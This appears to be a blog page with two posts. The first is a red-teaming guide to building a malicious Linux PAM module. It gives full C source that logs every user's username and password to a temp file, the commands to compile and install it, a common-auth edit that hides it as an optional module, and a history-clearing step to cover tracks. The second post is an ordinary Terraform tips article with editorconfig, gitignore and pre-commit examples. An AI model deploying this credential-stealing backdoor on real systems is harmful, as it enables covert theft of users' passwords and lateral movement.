
Since its inception in 1997, PAM (Pluggable Authentication Modules) have served as a library for enabling local system administrators to choose how individual applications authenticate users. A PAM module is a single executable binary file that can be loaded by the PAM interface library, which is configured locally with a system file, /etc/pam.conf, to authenticate a user request via the locally available authentication modules. The modules themselves will usually be located in the directory /lib/security or the /usr/lib64/security directory depending on architecture and operating system, and take the form of dynamically loadable object files.

In this guide, we will discuss how these modules can be harnessed to create malicious binaries for capturing credentials to use in persistence, privilege escalation, and lateral movement.

PAM Components
PAM


As we manipulate authentication programs, here are the useful file locations for different PAM components:

/usr/lib64/security

A collection of PAM libraries that perform various checks. Most of these modules have man pages to explain the use case and options available.

root@salsa:~# ls /usr/lib64/security
pam_access.so pam_faillock.so pam_lastlog.so pam_nologin.so pam_setquota.so pam_tty_audit.so
pam_cap.so pam_filter.so pam_limits.so pam_permit.so pam_shells.so pam_umask.so
pam_debug.so pam_fprintd.so pam_listfile.so pam_pwhistory.so pam_sss_gss.so pam_unix.so
pam_deny.so pam_ftp.so pam_localuser.so pam_pwquality.so pam_sss.so pam_userdb.so
pam_echo.so pam_gdm.so pam_loginuid.so pam_rhosts.so pam_stress.so pam_usertype.so
pam_env.so pam_gnome_keyring.so pam_mail.so pam_rootok.so pam_succeed_if.so pam_warn.so
pam_exec.so pam_group.so pam_mkhomedir.so pam_securetty.so pam_systemd.so pam_wheel.so
pam_extrausers.so pam_issue.so pam_motd.so pam_selinux.so pam_time.so pam_xauth.so
pam_faildelay.so pam_keyinit.so pam_namespace.so pam_sepermit.so pam_timestamp.so

/etc/pam.d

A collection of configuration files for applications that call libpam. These files define which modules are checked, with what options, in which order, and how to handle the result. These files may be added to the system when an application is installed and are frequently edited by other utilities.

root@salsa:~# ls /etc/pam.d/
chfn common-session gdm-launch-environment login runuser su-l
chpasswd common-session-noninteractive gdm-password newusers runuser-l
chsh cron gdm-smartcard other sshd
common-account cups gdm-smartcard-pkcs11-exclusive passwd su
common-auth gdm-autologin gdm-smartcard-sssd-exclusive polkit-1 sudo
common-password gdm-fingerprint gdm-smartcard-sssd-or-password ppp sudo-i

/etc/security

A collection of additional configuration files for specific modules. Some modules, such as pam_access and pam_time, allow additional granularity for checks. When an application configuration file calls these modules, the checks are completed using the additional information from its corresponding supplemental configuration files. Other modules, like pam_pwquality, make it easier for other utilities to modify the configuration by placing all the options in a separate file instead of on the module line in the application configuration file.

root@salsa:~# ls /etc/security/
access.conf faillock.conf limits.conf namespace.conf namespace.init pam_env.conf sepermit.conf
capability.conf group.conf limits.d namespace.d opasswd pwquality.conf time.conf

/var/log/secure

Most security and authentication errors are reported to this log file. Permissions are configured on this file to restrict access.

Developing the Malicious Module

For this demonstration, imagine that you have gained access to a Linux system, discovering a misconfigured cronob that allowed you to escalate privileges to root. To laterally move throughout the network, you want to capture credentials of legitimate users who occasionally login to the system. To achieve this, we will craft a PAM to capture and output the credentials of the user to a tmp file.

After conducting initial reconnaissance, we identify that the system is running Ubuntu 22.04:

root@salsa:~# unset HISTSIZE HISTFILESIZE HISTFILE # Covering tracks
root@salsa:~# uname -a
Linux salsa 6.2.0-37-generic #38~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Thu Nov 2 18:01:13 UTC 2 x86_64 x86_64 x86_64 GNU/Linux

Because this device is x86_64 and running Ubuntu, research reveals that the modules are located within the /usr/lib/x86_64-linux-gnu/security/ directory. With this in mind, we can begin to craft our executable using C. The following code captures and outputs credentials to a tmp file:

#include <security/pam_appl.h>
#include <stdio.h>

int pam_sm_authenticate(pam_handle_t *pamh, int flags, int argc, const char **argv) {
const char *username;
const char *password;

// Get the username and password
if (pam_get_user(pamh, &username, "Username: ") != PAM_SUCCESS) {
return PAM_AUTH_ERR;
}

if (pam_get_authtok(pamh, PAM_AUTHTOK, &password, "Password: ") != PAM_SUCCESS) {
return PAM_AUTH_ERR;
}

// Write creds to a tmp file
FILE *file = fopen("/tmp/pam_su.tmp", "a");
if (file != NULL) {
fprintf(file, "Username: %s\nPassword: %s\n\n", username, password);
fclose(file);
} else {
return PAM_AUTH_ERR;
}

return PAM_SUCCESS;
}

int pam_sm_setcred(pam_handle_t *pamh, int flags, int argc, const char **argv) {
return PAM_SUCCESS;
}

To compile the binary, we can make use of gcc and libpam0g-dev to build the PAM module:

gcc -fPIC -fno-stack-protector -c pam_su.c

Now that we have created the binary, we can link it with PAM without having to restart the system:

ld -x --shared -o /usr/lib/x86_64-linux-gnu/security/pam_su.so  pam_su.o

Now that the binary is created and linked, we will edit the PAM configuration file /etc/pam.d/common-auth to include our malicious module. This specific file is used to define authentication-related PAM modules and settings that are common across multiple services, whether this be SSH, LDAP, or even VNC. Instead of duplicating authentication configurations in each individual service file, administrators centralize common authentication settings in this file.

root@salsa:~# vim /etc/pam.d/common-auth 

#
# /etc/pam.d/common-auth - authentication settings common to all services
#
# This file is included from other service-specific PAM config files,
# and should contain a list of the authentication modules that define
# the central authentication scheme for use on the system
# (e.g., /etc/shadow, LDAP, Kerberos, etc.). The default is to use the
# traditional Unix authentication mechanisms.
#
# As of pam 1.0.1-6, this file is managed by pam-auth-update by default.
# To take advantage of this, it is recommended that you configure any
# local modules either before or after the default block, and use
# pam-auth-update to manage selection of other modules. See
# pam-auth-update(8) for details.

# here are the per-package modules (the "Primary" block)
auth [success=2 default=ignore] pam_unix.so nullok
auth [success=1 default=ignore] pam_sss.so use_first_pass
# here's the fallback if no module succeeds
auth requisite pam_deny.so
# prime the stack with a positive return value if there isn't one already;
# this avoids us returning an error just because nothing sets a success code
# since the modules above will each just jump around
auth required pam_permit.so
# and here are more per-package modules (the "Additional" block)
auth optional pam_cap.so
auth optional pam_su.so
# end of pam-auth-update config

Within this file, we can inconspicuously add our optional authentication module as it is not required to succeed for authentication to occur. With this in place, we can monitor the /tmp/pam_su.tmp for new logins. To test the module, I created a new user named sysadmin and logged in via SSH:

➜  ~ ssh sysadmin@10.0.0.104
sysadmin@10.0.0.104's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 6.2.0-37-generic x86_64)

* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage

$ cat /tmp/pam_su.tmp
Username: sysadmin
Password: hacked

Conclusion

I hope that this guide was an informative journey to improving your penetration testing and red-teaming skills. If you have any questions, enjoyed the content, or would like to check out more of our research, feel free to visit our GitHub.

Infrastructure Essentials Part 1: A Terraform Recipe for Success

· 5 min read

From Home Cooking to Restaurant Scale

It has become increasingly easy to find articles on Medium or Dev.to about writing basic Infrastructure-as-Code, spinning up EC2 instances, and adding Terraform to your resume. While Terraform is easy to get started with, managing it at scale can lead to a lot of headaches if the initial configuration and setup were not designed with scalability in mind. In this series, we will dive into my essential tips, tricks, and tools that I consistently use in my Terraform projects. While this list is not exhaustive (it's easy to get lost in the tooling ecosystem sauce), it will help you get started on the journey of building, using, and maintaining Terraform modules and code throughout your project's lifecycle.

Keeping the Kitchen Clean

If you have ever worked in the food industry, you know that cleanliness is crucial for providing quality food. I recall a favorite restaurant of mine that had to close because sewage pipes were leaking into the stove area of the kitchen. To ensure a sustainable operation (and not have poop leaking into our code), it is essential to maintain a clean kitchen. Let's discuss tools and configurations that can help you keep your Terraform code clean, easy to maintain, and sustainable.

1. EditorConfig: Ensure consistency when multiple chefs are cooking medium rare steaks in the kitchen.

EditorConfig helps maintain consistent coding styles for multiple developers working on the same project across various editors and IDEs.

There's nothing more infuriating than developers using conflicting YAML formatters, resulting in commits with 1,000 changes due to a plugin adjusting the spacing by two lines

I digress. The following is an .editorconfig that can be placed in the root of your project to keep everyone's IDE on the same page:

# Unix-style newlines with a newline ending every file
[*]
charset = utf-8
end_of_line = lf
indent_size = 2
indent_style = space
insert_final_newline = true
trim_trailing_whitespace = true

[*.{tf,tfvars}]
indent_size = 2
indent_style = space

[*.md]
max_line_length = 0
trim_trailing_whitespace = false

# Override for Makefile
[{Makefile, makefile, GNUmakefile, Makefile.*}]
tab_width = 2
indent_style = tab
indent_size = 4

[COMMIT_EDITMSG]
max_line_length = 0

2. .gitignore: Ensure chefs aren't sending the recipe out to customers

The purpose of .gitignore files is to ensure that certain files remain untracked by Git. This is useful for preventing unnecessary or sensitive files from being checked into version control. By specifying patterns in a .gitignore file, you can exclude files such as build artifacts, temporary files, and configuration files that may contain sensitive information (such as a state file). Below is an example of a .gitignore file for Terraform:

# Local .terraform directories
**/.terraform/*

# Terraform lockfile
.terraform.lock.hcl

# .tfstate files
*.tfstate
*.tfstate.*

# Crash log files
crash.log

# Exclude all .tfvars files, which are likely to contain sentitive data, such as
# password, private keys, and other secrets. These should not be part of version
# control as they are data points which are potentially sensitive and subject
# to change depending on the environment.
*.tfvars

# Ignore override files as they are usually used to override resources locally and so
# are not checked in
override.tf
override.tf.json
*_override.tf
*_override.tf.json

# Ignore CLI configuration files
.terraformrc
terraform.rc

3. Pre-Commit Goodness: Have an expediter ensure that dishes are properly cooked and plated before sending them out of the kitchen

Before committing Terraform to version control, it is important to ensure that it is properly formatted, validated, linted for any potential errors, and has clean documentation. By addressing these issues before code review, a code reviewer can focus on the architecture (or lack thereof) of a change without wasting time on trivial style nitpicks. Use the following example for Terraform, but you can also find a more extensive collection of Terraform Pre-Commit hooks at pre-commit-terraform:

repos:
# pre-commit install --hook-type pre-push
- repo: https://github.com/pre-commit/pre-commit-hooks # Generic review/format
rev: v4.6.0
hooks:
- id: end-of-file-fixer
- id: no-commit-to-branch
args: ["--branch", "master"]
- id: trailing-whitespace
- repo: https://github.com/igorshubovych/markdownlint-cli # Format markdown
rev: v0.40.0
hooks:
- id: markdownlint
args: ["--fix", "--disable", "MD036"]
- repo: https://github.com/antonbabenko/pre-commit-terraform
rev: v1.89.1 # Get the latest from: https://github.com/antonbabenko/pre-commit-terraform/releases
hooks:
- id: terraform_fmt
- id: terraform_tflint
- id: terraform_validate
args:
- --args=-json
- --args=-no-color
- id: terraform_docs
args:
- --hook-config=--path-to-file=README.md
- --hook-config=--add-to-existing-file=true

Closing Time

I hope that this article emphasized the importance of maintaining clean and sustainable Terraform codebases. So far, we have introduced practical tools and configurations, such as EditorConfig for consistent coding styles, a .gitignore file to keep sensitive data out of version control, and Pre-Commit hooks for ensuring code quality before commits. These essentials serve as the foundation for building, using, and maintaining Terraform modules and code efficiently. As we continue this series, the next installment will delve into Terraform testing, exploring strategies and tools to ensure your infrastructure code is not only scalable and maintainable but also robust and error-free. If you have any questions, enjoyed the content, or would like to check out more of my code, feel free to visit my GitHub.